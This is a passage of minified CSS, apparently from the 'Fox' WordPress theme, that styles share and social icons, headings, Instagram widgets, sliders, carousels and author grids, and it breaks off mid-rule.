.section-primary,.section-secondary{float:none;width:100%;padding-left:0;padding-right:0}.section-sidebar-left .section-primary,.sidebar-left .primary{padding-left:0;padding-right:0;float:none}.secondary,.section-secondary{margin-top:2em}.partial-content .secondary{display:none!important}}@media (max-width:782px) and (min-width:450px){.secondary .widget-area,.section-secondary .widget-area{margin:-30px -15px 0}.secondary .widget-area .widget,.section-secondary .widget-area .widget{width:50%;padding:30px 15px 0;margin:0;display:block;float:left}.secondary .gutter-sidebar,.section-secondary .gutter-sidebar{width:50%}.js .secondary .widget-area,.js .section-secondary .widget-area{opacity:0;visibility:hidden;transition:all .3s ease-out}.js .secondary .widget-area.loaded,.js .section-secondary .widget-area.loaded{opacity:1;visibility:visible}}.fox-share.share-style-2b a span,.share-label{font-family:Arial,sans-serif;text-transform:uppercase}.fox-term-list ul{list-style:none;margin:0;padding:0}.fox-term-list li{display:inline-block}.style--tag-block .fox-term-list li{margin:0 4px 4px}.style--tag-block .fox-term-list li.current-cat a,.style--tag-block .fox-term-list li:hover a{background:#000;border-color:#000;color:#fff}.style--tag-block .fox-term-list a{display:block;color:inherit;font-size:12px;text-transform:uppercase;letter-spacing:1px;font-weight:400;border:1px solid #c0c1c0;padding:4px 10px;transition:all .15s ease-out}.style--tag-block-2 .fox-term-list a{color:#333;background:#f0f0f0;background:rgba(0,0,0,.05);border:0}.style--tag-block-2 .fox-term-list li:hover a{background:#f0f0f0;background:rgba(0,0,0,.05);color:#999}.style--tag-block-3 .fox-term-list a{color:#eee;background:#111;border:0}.style--tag-block-3 .fox-term-list li:hover a{background:#111;color:#fff}.style--tag-plain .fox-term-list li{vertical-align:middle}.style--tag-plain .fox-term-list li+li{margin-left:16px}.style--tag-plain .fox-term-list a{color:inherit;transition:all .15s ease-out;text-transform:uppercase;font-weight:700;letter-spacing:1px;font-size:.8em;position:relative;display:inline-block}.style--tag-plain .fox-term-list a:after{content:"";display:block;position:absolute;bottom:0;left:0;right:0;border-top:2px solid;transition:all .3s;transform:scale(0,1);transform-origin:0 0}.style--tag-plain .fox-term-list a:hover:after{transform:scale(1,1)}.social-list ul{list-style:none;margin:0;padding:0;display:flex;align-items:center;flex-flow:row wrap}.social-list.align-center ul{justify-content:center}.social-list.align-right ul{justify-content:flex-end}.social-list li{display:block}.social-list li+li{margin-left:3px}.social-list.icon-spacing-normal li+li{margin-left:10px}.social-list.icon-spacing-big li+li{margin-left:20px}.social-list a{display:block;text-decoration:none;text-align:center;transition:all .2s ease-out;position:relative;border:0 solid;font-size:16px}.social-list a:focus{outline:0}.social-list a i{display:block;line-height:inherit}.social-list a span{display:none}.social-list.style-outline a i{display:block;position:absolute;top:50%;height:24px;line-height:24px;margin-top:-12px;left:0;right:0;z-index:10}.social-list.shape-circle a{-webkit-border-radius:100%;border-radius:100%}.social-list.shape-square a{-webkit-border-radius:0;border-radius:0}.social-list.shape-round a{-webkit-border-radius:5px;border-radius:5px}.social-list.style-black a,.social-list.style-color a,.social-list.style-fill a,.social-list.style-outline a{width:30px;height:30px;line-height:30px;font-size:12px}.social-list.style-fill a,.social-list.style-outline a{line-height:28px;color:inherit;border:1px solid;background:0 0}.social-list.style-black a{background:#000;color:#fff}.social-list.style-black a:hover{background:#db4a37}.social-list.style-fill a:hover{background:#000;color:#fff;border-color:#000}.social-list.style-plain a{line-height:24px;padding:0 5px;background:0 0}.social-list.style-plain:not(.style-text_color) a{color:inherit}.social-list.style-plain:not(.style-text_color) a:hover{color:#db4a37}.social-list.style-color a{color:#fff;transition:all .3s ease-out}.social-list.style-color a:hover{color:#fff;opacity:.9}.social-list.icon-size-small a{font-size:14px}.social-list.icon-size-small.style-black a,.social-list.icon-size-small.style-color a,.social-list.icon-size-small.style-fill a,.social-list.icon-size-small.style-outline a{width:24px;height:24px;line-height:24px}.social-list.icon-size-small.style-fill a,.social-list.icon-size-small.style-outline a{line-height:22px}.social-list.icon-size-bigger a{font-size:17px}.social-list.icon-size-bigger.style-black a,.social-list.icon-size-bigger.style-color a,.social-list.icon-size-bigger.style-fill a,.social-list.icon-size-bigger.style-outline a{width:30px;height:30px;line-height:30px}.social-list.icon-size-bigger.style-fill a,.social-list.icon-size-bigger.style-outline a{line-height:28px}.social-list.icon-size-medium a{font-size:18px}.social-list.icon-size-medium.style-black a,.social-list.icon-size-medium.style-color a,.social-list.icon-size-medium.style-fill a,.social-list.icon-size-medium.style-outline a{width:36px;height:36px;line-height:36px}.social-list.icon-size-medium.style-fill a,.social-list.icon-size-medium.style-outline a{line-height:34px}.scl-text{display:none;font-size:12px;letter-spacing:1px;text-transform:uppercase}.scl-text a{width:auto!important;height:auto!important;background:0 0!important;color:inherit!important;border:0!important;border-radius:0!important;line-height:inherit!important;font-size:inherit!important;margin:0;padding:0;text-decoration:none}.social-list.style-text-1 li{display:flex;align-items:center;margin:0 10px}.social-list.style-text-1 .scl-text{display:block;margin-left:4px}@media only screen and (max-width:840px){.social-list.style-text-1 .scl-text{display:none}.social-list.style-text-2 .scl-text{letter-spacing:0}}.social-list.style-text-2 li{margin:0 10px;text-align:center}.social-list.style-text-2 a{margin:0 auto}.social-list.style-text-2 .scl-text{display:block;margin-top:5px}@media only screen and (max-width:600px){.social-list.style-text-2 .scl-text{display:none}}.li-weibo a{background:#df2029}.co-weibo a{color:#df2029}.li-home a{background:#000}.co-home a{color:#000}.li-email a{background:#999}.co-email a{color:#999}.li-instagram a{background-image:linear-gradient(#405de6,#e1306c,#fcaf45);background:radial-gradient(circle farthest-corner at 35% 90%,#fec564,transparent 50%),radial-gradient(circle farthest-corner at 0 140%,#fec564,transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d9317a,transparent),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%)}.co-instagram a{color:#0095f6}.li-website a{background:#08c}.co-website a{color:#08c}.li-messenger a{background:#0084ff}.co-messenger a{color:#0084ff}.share-label{white-space:nowrap;letter-spacing:1px;font-size:10px;text-align:center;margin:0 0 10px;display:none}.share-label i{margin-right:8px;font-size:12px;display:none}.fox-share ul{margin:5px 0 0;list-style:none;padding:0;display:block;text-align:center;line-height:0}.fox-share ul li{display:inline-block}.fox-share ul li+li{margin-left:8px}.fox-share ul a{display:block;text-align:center;transition:all .15s ease-out;color:#fff;background:#000}.fox-share ul a:hover{color:#fff}.fox-share ul a span{display:none}.fox-share ul a i{display:block}.share-layout-inline{display:flex;align-items:center}@incude media(mobile-small){.share-layout-inline{justify-content:center}}.share-layout-inline .share-label{display:block;margin:0}@incude media(mobile){.share-layout-inline .share-label{letter-spacing:0;display:none}}.share-layout-inline ul{display:flex;align-items:center;margin:0 0 0 auto}.share-layout-inline ul li{display:block}.color-brand .li-share-facebook a{color:#3b5998}.color-brand .li-share-messenger a{color:#0084ff}.color-brand .li-share-twitter a{color:#55acee}.color-brand .li-share-pinterest a{color:#cc2127}.color-brand .li-share-linkedin a{color:#0077b5}.color-brand .li-share-email a{color:#111}.color-brand .li-share-whatsapp a{color:#128c7e}.color-brand .li-share-reddit a{color:#ff4500}.hover-color-brand .li-share-facebook a:hover{color:#3b5998}.hover-color-brand .li-share-messenger a:hover{color:#0084ff}.hover-color-brand .li-share-twitter a:hover{color:#55acee}.hover-color-brand .li-share-pinterest a:hover{color:#cc2127}.hover-color-brand .li-share-linkedin a:hover{color:#0077b5}.hover-color-brand .li-share-email a:hover{color:#111}.hover-color-brand .li-share-whatsapp a:hover{color:#128c7e}.hover-color-brand .li-share-reddit a:hover{color:#ff4500}.background-brand .li-share-facebook a{background:#3b5998}.background-brand .li-share-messenger a{background:#0084ff}.background-brand .li-share-twitter a{background:#55acee}.background-brand .li-share-pinterest a{background:#cc2127}.background-brand .li-share-linkedin a{background:#0077b5}.background-brand .li-share-email a{background:#111}.background-brand .li-share-whatsapp a{background:#128c7e}.background-brand .li-share-reddit a{background:#ff4500}.hover-background-brand .li-share-facebook a:hover{background:#3b5998}.hover-background-brand .li-share-messenger a:hover{background:#0084ff}.hover-background-brand .li-share-twitter a:hover{background:#55acee}.hover-background-brand .li-share-pinterest a:hover{background:#cc2127}.hover-background-brand .li-share-linkedin a:hover{background:#0077b5}.hover-background-brand .li-share-email a:hover{background:#111}.hover-background-brand .li-share-whatsapp a:hover{background:#128c7e}.hover-background-brand .li-share-reddit a:hover{background:#ff4500}.share-has-lines{overflow:hidden}.share-has-lines ul{display:table;margin:0 auto;position:relative}.share-has-lines ul:after,.share-has-lines ul:before{position:absolute;top:50%;display:block;content:"";width:999px;border-top:1px solid #e0e0e0}.share-has-lines ul:before{right:100%;margin-right:20px}.share-has-lines ul:after{left:100%;margin-left:20px}.fox-share.share-style-2b ul{display:flex;align-items:center;position:relative;font-size:12px;letter-spacing:.2px;margin-left:auto}.fox-share.share-style-2b li{display:block;width:100%;margin:0;padding:1px;color:#fff}.fox-share.share-style-2b a{width:100%;height:32px;line-height:32px;font-size:18px;display:flex;align-items:center;justify-content:center;color:#fff!important}.fox-share.share-style-2b a:hover{color:#fff}.fox-instagram-heading-h a:hover,.insta-avatar a,.insta-name a,.insta-name a:hover,.sb_instagram_header a{color:inherit}.fox-share.share-style-2b a span{display:block;margin:0 0 0 6px;font-size:9px;letter-spacing:1px;font-weight:400}@media only screen and (max-width:600px){.fox-share.share-style-2b a span{display:none}.share-style-custom a{max-width:32px}}.fox-share.share-style-2b a i{display:block;font-size:12px;line-height:inherit}.share-style-custom a{width:40px;height:0;line-height:20px;position:relative;padding-bottom:100%}.share-style-custom a i{display:block;position:absolute;top:50%;left:50%;width:20px;height:20px;line-height:20px;margin:-10px 0 0 -10px}.share-style-custom.size-medium a{font-size:20px}.share-style-custom.size-normal a{font-size:18px}.share-style-custom.size-small a{font-size:15px}@media only screen and (max-width:600px){.share-style-custom.size-medium a,.share-style-custom.size-normal a,.share-style-custom.size-small a{font-size:14px}}.share-icons-shape-circle a{border-radius:50%}.share-icons-shape-round a{border-radius:4px}.share-icons-shape-acute a{border-radius:0}.side-share{position:relative}.fox-share.vshare{position:absolute;top:0;height:100%;display:block;z-index:1;left:0}.fox-share.vshare .share-label{display:none}.fox-share.vshare ul{display:block;margin:0;position:-webkit-sticky;position:sticky;top:120px}.fox-share.vshare li{display:block;padding:0;margin:0}.fox-share.vshare li+li{margin-top:6px}.fox-share.vshare a{display:block}.admin-bar .fox-share.vshare ul{top:152px}.fox-share.show_on_mobile{display:none}.side-share .entry-container{padding-left:120px}@media only screen and (max-width:840px){.fox-share.vshare{display:none}.side-share .entry-container{padding-left:0}}.fox-heading{overflow:hidden}.fox-heading::after{clear:both;content:"";display:table}.fox-heading h1,.fox-heading h2,.fox-heading h3,.fox-heading h4,.fox-heading h5,.fox-heading p{margin:0}.heading-section+.heading-section{margin-top:.5em}.heading-section>*{display:inline-block;max-width:100%}.heading-title{position:relative;display:inline-flex;align-items:center}.heading-title a{display:block;margin-left:5px;font-size:.9em;line-height:1.3;transition:all .1s}.heading-title a:focus{outline:0}.link-position-right .heading-title{display:block}.link-position-right .heading-title a{position:absolute;top:50%;right:0;transform:translate(0,-50%)}.heading-title-main.size-extra{font-size:5.6em}.heading-title-main.size-large{font-size:4.5em}.heading-title-main.size-medium{font-size:3.4em}.heading-title-main.size-normal{font-size:2.3em}.heading-title-main.size-small{font-size:1.6em}.heading-title-main.size-tiny{font-size:1.3em}.heading-title-main.size-tiny .heading-subtitle-main{font-size:1.05em}.heading-title-main.size-supertiny{font-size:1em}.heading-title-main.size-supertiny .heading-subtitle-main{font-size:.9em}.heading-subtitle-main{font-size:1.2em;font-weight:400}@media (max-width:1279px){.heading-title-main.size-large{font-size:3.96em}.heading-title-main.size-medium{font-size:2.992em}}@media (max-width:1023px){.heading-title-main.size-large{font-size:3.195em}.heading-title-main.size-medium{font-size:2.414em}}@media (max-width:767px){.heading-title-main.size-large{font-size:2.25em}.heading-title-main.size-medium{font-size:1.7em}.heading-title-main.size-normal{font-size:2.024em}.heading-title-main.size-small{font-size:1.408em}.heading-title-main.size-tiny{font-size:1.15em}.fox-heading.heading-line-wave .line{background-size:60px}}@media (max-width:600px){.heading-title-main.size-large{font-size:1.89em}.heading-title-main.size-medium{font-size:1.428em}.fox-heading.heading-line-wave .line{background-size:40px}}.fox-heading .heading-title{position:relative}.fox-heading .line{position:absolute;width:999px;top:50%;transform:translate(0,-50%)}.fox-heading .line-left{right:100%;margin-right:20px}.fox-heading .line-right{left:100%;margin-left:20px}.fox-heading.heading-line-1px .line{border-top:1px solid}.fox-heading.heading-line-2px .line{border-top:2px solid}.fox-heading.heading-line-3px .line{border-top:3px solid}.fox-heading.heading-line-4px .line{border-top:4px solid}.fox-heading.heading-line-dashed .line{border-top:1px dashed}.fox-heading.heading-line-double .line{height:8px;border-bottom:1px dotted;border-top:2px solid}.fox-heading.heading-line-wave .line{height:6px;background:url(//adoispassos.com/wp-content/themes/fox/images/wave.png) center left repeat-x;background-size:80px}.fox-instagram-container,.fox-instagram-wrapper{overflow:hidden;position:relative}.fox-instagram{position:relative;overflow:hidden}.fox-instagram-heading{text-align:center;padding:2% 0}.fox-instagram-heading-subtitle{text-transform:uppercase;letter-spacing:1px;font-size:.8em;margin:0 0 6px;opacity:.7}.fox-instagram-heading-h{font-size:1.3em;text-transform:uppercase;letter-spacing:2px;margin:0}.fox-instagram-heading-h i{margin-right:4px}.fox-instagram-heading-h a{color:inherit;text-decoration:none}.sbi_header_img_hover{display:none}#sb_instagram{padding-bottom:0!important}#sb_instagram .sbi_follow_btn a{background:#3897f0}.insta-header{overflow:hidden;margin:0 0 1em;display:flex;align-items:center}.insta-header.align-center{justify-content:center}.insta-header.align-right{justify-content:flex-end}.insta-header.align-right .insta-avatar{order:2;margin:0 0 0 10px}.insta-header.align-right .insta-text{text-align:right}.insta-avatar{display:block;width:60px;height:60px;flex:none;margin:0 10px 0 0;border-radius:50%;overflow:hidden}.insta-avatar img{display:block;width:100%;margin:0;padding:3px;-webkit-border-radius:50%!important;border-radius:50%!important;background:#fff}.insta-avatar a{outline:0;display:block;text-decoration:none;border:0;padding:2px;background:linear-gradient(purple,red,#ff0)}.insta-text{overflow:hidden;text-align:left}.insta-name{font-size:1.05em;margin:0}.insta-followers,.insta-meta{font-size:.8em}.insta-name a{outline:0}.insta-item-inner{display:block;position:relative;margin:0}.insta-item-inner>a{display:block;width:100%;text-decoration:none;color:#fff}.insta-item-inner>a:hover{color:#fff}.insta-item-inner>a:focus{outline:0}.insta-item-inner:hover .insta-item-overlay,.insta-item-inner:hover .insta-meta{display:block}.insta-item-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:#000;opacity:.5;display:block;display:none;z-index:10}.insta-meta{display:none;position:absolute;top:50%;left:0;right:0;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);text-align:center;z-index:30;color:#fff}.insta-meta-item{padding:0 6px}.insta-meta-item i{margin-right:4px;line-height:inherit;font-size:inherit}.insta-meta-item img{display:block;width:100%}.insta-video-icon{position:absolute;bottom:10px;right:10px;display:block;z-index:5}.insta-video-icon i{display:block;color:inherit;text-shadow:1px 1px 3px rgba(0,0,0,.15)}.follow-text{margin:1em 0 0;display:block;text-align:center}.follow-text::after{clear:both;content:"";display:table}.follow-text a.fox-btn{line-height:32px;padding:0 32px;display:inline-block;margin:0;max-width:100%}.follow-text a.fox-btn.btn-insta{background:#3897f0;color:#fff;border-radius:4px}.follow-text a.fox-btn.btn-white{background:#fff;color:#111;box-shadow:0 5px 10px rgba(0,0,0,.05)}.follow-text-overlap{position:absolute;margin:0;top:50%;left:50%;transform:translate(-50%,-50%);display:block;z-index:50}.follow-text-overlap a.fox-btn{display:block}.fox-instagram.style-hover-fade .insta-item img,.fox-instagram.style-hover-fade .sbi_item img{transition:all .15s ease-out}.fox-instagram.style-hover-fade .insta-item:hover img,.fox-instagram.style-hover-fade .sbi_item:hover img{opacity:.7}.fox-instagram.style-hover-border .insta-item a,.fox-instagram.style-hover-border .sbi_item a{display:block;position:relative;overflow:hidden}.fox-instagram.style-hover-border .insta-item a:after,.fox-instagram.style-hover-border .insta-item a:before,.fox-instagram.style-hover-border .sbi_item a:after,.fox-instagram.style-hover-border .sbi_item a:before{display:block;content:"";position:absolute;z-index:20;transition:all .4s ease-out;top:8px;left:8px;right:8px;bottom:8px;opacity:0;visibility:hidden;border:1px solid #fff}.fox-instagram.style-hover-border .insta-item a:before,.fox-instagram.style-hover-border .sbi_item a:before{border-width:1px 0;transform:scale(0,1)}.fox-instagram.style-hover-border .insta-item a:after,.fox-instagram.style-hover-border .sbi_item a:after{border-width:0 1px;transform:scale(1,0)}.fox-instagram.style-hover-border .insta-item:hover a:after,.fox-instagram.style-hover-border .insta-item:hover a:before,.fox-instagram.style-hover-border .sbi_item:hover a:after,.fox-instagram.style-hover-border .sbi_item:hover a:before{opacity:1;visibility:visible;transform:scale(1,1)}.insta-item img{display:block;width:100%}.fox-instagram.icolumn-1 .insta-item{width:100%}.fox-instagram.icolumn-2 .insta-item{width:50%}.fox-instagram.icolumn-3 .insta-item{width:33.33%}.fox-instagram.icolumn-4 .insta-item{width:25%}.fox-instagram.icolumn-5 .insta-item{width:20%}.fox-instagram.icolumn-6 .insta-item{width:16.66%}.fox-instagram.icolumn-7 .insta-item{width:14.28%}.fox-instagram.icolumn-8 .insta-item{width:12.5%}.fox-instagram.icolumn-9 .insta-item{width:11.11%}@media (max-width:767px){.fox-instagram.icolumn-7 .insta-item{width:20%}.fox-instagram.icolumn-7 .insta-item-overlay,.fox-instagram.icolumn-7 .insta-meta{display:none}.fox-instagram.icolumn-6 .insta-item,.fox-instagram.icolumn-9 .insta-item{width:33.33%}.fox-instagram.icolumn-8 .insta-item{width:25%}}@media (max-width:600px){.fox-instagram.icolumn-4 .insta-item,.fox-instagram.icolumn-5 .insta-item,.fox-instagram.icolumn-7 .insta-item,.fox-instagram.icolumn-8 .insta-item{width:25%}.fox-instagram.icolumn-4 .insta-item-overlay,.fox-instagram.icolumn-4 .insta-meta,.fox-instagram.icolumn-5 .insta-item-overlay,.fox-instagram.icolumn-5 .insta-meta,.fox-instagram.icolumn-7 .insta-item-overlay,.fox-instagram.icolumn-7 .insta-meta,.fox-instagram.icolumn-8 .insta-item-overlay,.fox-instagram.icolumn-8 .insta-meta{display:none}.fox-instagram.icolumn-6 .insta-item,.fox-instagram.icolumn-9 .insta-item{width:33.33%}.insta-meta{font-size:11px}}.fox-instagram.ispacing-tiny{margin:-10px}.fox-instagram.ispacing-small{margin:-20px}.fox-instagram.ispacing-normal{margin:-32px}.fox-instagram.ispacing-medium{margin:-48px}.fox-instagram.ispacing-wide{margin:-64px}.fox-instagram.ispacing-wider{margin:-80px}#sb_instagram .sb_instagram_header a{display:table;margin:0 auto;float:none}@media (max-width:480px){#sb_instagram.sbi_col_10 #sbi_images .sbi_item,#sb_instagram.sbi_col_3 #sbi_images .sbi_item,#sb_instagram.sbi_col_5 #sbi_images .sbi_item,#sb_instagram.sbi_col_6 #sbi_images .sbi_item,#sb_instagram.sbi_col_7 #sbi_images .sbi_item,#sb_instagram.sbi_col_9 #sbi_images .sbi_item{width:33.33%}#sb_instagram.sbi_col_4 #sbi_images .sbi_item,#sb_instagram.sbi_col_8 #sbi_images .sbi_item{width:25%}}.fox-ad{display:block}.fox-ad picture{width:100%;max-width:100%;display:block;margin:0 auto}.fox-ad a{display:table;margin:0 auto}.fox-ad-before{margin-bottom:2em}.fox-ad-after{margin-top:2em}.carousel-item{margin:0 1px;opacity:0;outline:0;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;animation-duration:1s}.carousel-item figure{margin:0}.carousel-item img{outline:0;height:500px}.carousel-item:nth-child(2){-webkit-animation-delay:.3s;-moz-animation-delay:.3s;animation-delay:.3s}.carousel-item:nth-child(3){-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.carousel-item:nth-child(4){-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.carousel-item:nth-child(5){-webkit-animation-delay:.8s;-moz-animation-delay:.8s;animation-delay:.8s}.fox-carousel-variable .carousel-item img{width:auto!important;max-width:none}.fox-carousel-fixed .carousel-item img{width:100%;object-fit:cover;object-position:center}.fox-carousel.loaded .carousel-item{-webkit-animation-name:fade;-moz-animation-name:fade;animation-name:fade}@-webkit-keyframes fade{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fade{0%{opacity:0}100%{opacity:1}}@keyframes fade{0%{opacity:0}100%{opacity:1}}.slide{position:relative;overflow:hidden;margin:0}.slide:hover .slide-caption{opacity:1;visibility:visible}.slide-caption{display:block;position:absolute;width:100%;bottom:0;left:0;z-index:40;padding:6px 12px;background:#000;background:rgba(0,0,0,.7);color:#fff;font-size:.8em;font-weight:400;text-align:left;-webkit-transition:all .6s cubic-bezier(.215,.61,.355,1);-moz-transition:all .6s cubic-bezier(.215,.61,.355,1);transition:all .6s cubic-bezier(.215,.61,.355,1);opacity:0;visibility:hidden}#content-dock,.slides{-moz-transition:all .6s cubic-bezier(.19,1,.22,1)}.slide-caption a{color:inherit;outline:0;text-decoration:none;border-bottom:1px solid}.slide-caption a:hover{border-bottom-color:transparent}@media only screen and (max-width:840px){.slide-caption{padding:3px 8px}}@media only screen and (max-width:600px){.slide-caption{transform:translate(0,0);background:linear-gradient(transparent,#000);line-height:1.3}}.flexslider,.slides{margin:0;padding:0;border:none;outline:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:0 0}.slides{-webkit-transition:all .6s cubic-bezier(.19,1,.22,1);transition:all .6s cubic-bezier(.19,1,.22,1)}.fox-flexslider .flex-direction-nav a{margin:0}.fox-flexslider .flex-direction-nav a:before{display:none}.flex-disabled,.slick-disabled{display:none!important}@media only screen and (max-width:600px){a.flex-prev{display:none!important}}.flex-direction-nav a,.slick-nav{padding:0;position:absolute;z-index:20;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);outline:0;text-align:center;transition:all .15s ease}.flex-direction-nav a:before,.slick-nav:before{display:none}.flex-direction-nav a:hover,.slick-nav:hover{border-color:#fff;background:0 0}.flex-direction-nav a i,.slick-nav i{display:block;margin:0;line-height:inherit;text-shadow:1px 1px 4px rgba(0,0,0,.15)}@media only screen and (max-width:420px){.flex-direction-nav a,.slick-nav{width:24px;height:24px;line-height:20px}.flex-direction-nav a.slick-prev,.slick-nav.slick-prev{display:none!important}.flex-direction-nav a.slick-next,.slick-nav.slick-next{right:14px}}.flex-direction-nav .flex-next,.flexslider:hover .flex-direction-nav .flex-next,.slick-next{right:20px;text-align:center!important}.style--slider-nav-square-2 .flex-direction-nav .flex-next,.style--slider-nav-square-2 .flexslider:hover .flex-direction-nav .flex-next,.style--slider-nav-square-2 .slick-next,.style--slider-nav-text .flex-direction-nav .flex-next,.style--slider-nav-text .flexslider:hover .flex-direction-nav .flex-next,.style--slider-nav-text .slick-next{right:0}.flex-direction-nav .flex-prev,.flexslider:hover .flex-direction-nav .flex-prev,.slick-prev{left:20px;text-align:center}.style--slider-nav-circle-1 .flex-direction-nav a,.style--slider-nav-circle-1 .slick-nav{margin:0;box-shadow:none!important;border-radius:50%;width:32px;height:32px;background:0 0;border:2px solid #fff;color:#fff;opacity:0;visibility:hidden;transition:all .3s ease-out}.style--slider-nav-circle-1 .flex-direction-nav a i,.style--slider-nav-circle-1 .slick-nav i{line-height:28px;text-shadow:none}.style--slider-nav-circle-1:hover .flex-direction-nav a,.style--slider-nav-circle-1:hover .slick-nav{opacity:1;visibility:visible}.style--slider-nav-square-1 .flex-direction-nav a,.style--slider-nav-square-1 .slick-nav{width:50px;height:50px;border:3px solid #fff;line-height:44px;font-size:24px;border-color:rgba(255,255,255,.8);background:0 0;text-align:center;color:#fff}.style--slider-nav-square-1 .flex-direction-nav a:hover,.style--slider-nav-square-1 .slick-nav:hover{box-shadow:5px 5px 0 #000;text-shadow:5px 5px 0 #000}@media only screen and (max-width:840px){.style--slider-nav-circle-1 .flex-direction-nav a,.style--slider-nav-circle-1 .slick-nav{opacity:1;visibility:visible}.style--slider-nav-square-1 .flex-direction-nav a,.style--slider-nav-square-1 .slick-nav{width:40px;height:40px;border:2px solid #fff;line-height:36px;font-size:20px}}@media only screen and (max-width:600px){.style--slider-nav-square-1 .flex-direction-nav a,.style--slider-nav-square-1 .slick-nav{width:32px;height:32px;line-height:28px}}.style--slider-nav-square-2 .flex-direction-nav a,.style--slider-nav-square-2 .slick-nav{width:40px;height:80px;line-height:80px;border:0;color:#fff;background:rgba(0,0,0,.3);border-radius:0;font-size:20px}.style--slider-nav-square-2 .flex-direction-nav a:hover,.style--slider-nav-square-2 .slick-nav:hover{background:rgba(0,0,0,.6)}@media only screen and (max-width:840px){.style--slider-nav-square-2 .flex-direction-nav a,.style--slider-nav-square-2 .slick-nav{width:30px;height:50px;line-height:50px}}.style--slider-nav-square-2 .flex-direction-nav .flex-prev,.style--slider-nav-square-2 .flexslider:hover .flex-direction-nav .flex-prev,.style--slider-nav-square-2 .slick-prev{left:0}.style--slider-nav-square-3 .flex-direction-nav a,.style--slider-nav-square-3 .slick-nav{width:40px;height:120px;line-height:120px;border:2px solid;color:#fff;background:0 0;border-radius:0;font-size:32px;opacity:1;visibility:visible;text-shadow:none}.style--slider-nav-square-3 .flex-direction-nav a:hover,.style--slider-nav-square-3 .slick-nav:hover{background:0 0}@media only screen and (max-width:840px){.style--slider-nav-square-3 .flex-direction-nav a,.style--slider-nav-square-3 .slick-nav{width:30px;height:90px;line-height:90px}}.style--slider-nav-square-3 .flex-direction-nav .flex-next,.style--slider-nav-square-3 .flexslider:hover .flex-direction-nav .flex-next,.style--slider-nav-square-3 .slick-next{right:0;opacity:1;visibility:visible}.style--slider-nav-square-3 .flex-direction-nav .flex-prev,.style--slider-nav-square-3 .flexslider:hover .flex-direction-nav .flex-prev,.style--slider-nav-square-3 .slick-prev{left:0;opacity:1;visibility:visible}.style--slider-nav-text .flex-direction-nav a,.style--slider-nav-text .slick-nav{transform:none;top:0;width:100px;opacity:1!important;visibility:visible;text-shadow:none;box-shadow:none;color:#fff;background:#000;height:28px;line-height:28px;padding:0 10px;font-display:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:.75em}.style--slider-nav-text .flex-direction-nav a i,.style--slider-nav-text .slick-nav i{display:inline-block;vertical-align:middle;font-size:10px}.style--slider-nav-text .flex-direction-nav a:hover,.style--slider-nav-text .slick-nav:hover{background:#db4a37;text-shadow:none;box-shadow:none}.style--slider-nav-text .flex-direction-nav .flex-next i,.style--slider-nav-text .flexslider:hover .flex-direction-nav .flex-next i,.style--slider-nav-text .slick-next i{margin-left:6px}.style--slider-nav-text .flex-direction-nav .flex-prev,.style--slider-nav-text .flexslider:hover .flex-direction-nav .flex-prev,.style--slider-nav-text .slick-prev{right:100px;left:auto}.style--slider-nav-text .flex-direction-nav .flex-prev i,.style--slider-nav-text .flexslider:hover .flex-direction-nav .flex-prev i,.style--slider-nav-text .slick-prev i{margin-right:6px}.flex-control-nav{width:100%;position:absolute;bottom:30px;text-align:center;z-index:999;margin:0}.flex-control-paging li a{color:#fff;background:0 0;border:1px solid #fff;transition:all .15s ease;text-shadow:none;box-shadow:none!important;outline:0!important;width:14px;height:14px;border-radius:50%}.fox-logo a,.fox-logo a:hover,.header-cart-icon a,.header-search-wrapper .search-btn,.user-item-name a,.user-item-name a:hover{color:inherit}.flex-control-paging li a.flex-active,.flex-control-paging li a:hover{background:#fff}.style--slider-dot-small .flex-control-paging li a{border-radius:50%}.style--slider-dot-square-small .flex-control-paging li a{border-radius:0}.style--slider-dot-big .flex-control-paging li a{width:20px;height:20px}.style--slider-dot-square-big .flex-control-paging li a{border-radius:0;width:20px;height:20px}.fox-authors-wrapper{overflow:hidden;position:relative}.fox-authors-grid{display:flex;flex-flow:row wrap;margin:-60px -30px 0;position:relative}.fox-authors-grid .line{display:block;position:absolute;top:0;bottom:0;width:1px;background:silver}.fox-authors-grid .fox-user-item{flex:none;width:100%;padding:60px 30px 0}.fox-authors-grid.column-2 .fox-user-item{width:50%}.fox-authors-grid.column-2 .line-1{left:50%}.fox-authors-grid.column-3 .fox-user-item{width:33.33%}.fox-authors-grid.column-3 .line-1{left:33.33%}.fox-authors-grid.column-3 .line-2{left:66.66%}.fox-authors-grid.column-4 .fox-user-item{width:25%}.fox-authors-grid.column-4 .line-1{left:25%}.fox-authors-grid.column-4 .line-2{left:50%}.fox-authors-grid.column-4 .line-3{left:75%}.fox-authors-grid.column-5{margin:-40px -20px 0}.fox-authors-grid.column-5 .fox-user-item{width:20%;padding:40px 20px 0}.fox-authors-grid.column-5 .line-1{left:20%}.fox-authors-grid.column-5 .line-2{left:40%}.fox-authors-grid.column-5 .line-3{left:60%}.fox-authors-grid.column-5 .line-4{left:80%}.fox-authors-grid .user-item-avatar{margin:0 0 1em}.fox-authors-list .fox-user-item{overflow:hidden}.fox-authors-list .fox-user-item+.fox-user-item{margin-top:3em}.fox-authors-list .line{margin-top:2em;margin-bottom:2em;display:block;background:silver;height:1px;position:static}.fox-authors-list .line::after{clear:both;content:"";display:table}.fox-authors-list .line:first-child{display:none}.fox-authors-list .user-item-avatar{float:left;margin:4px 2em 0 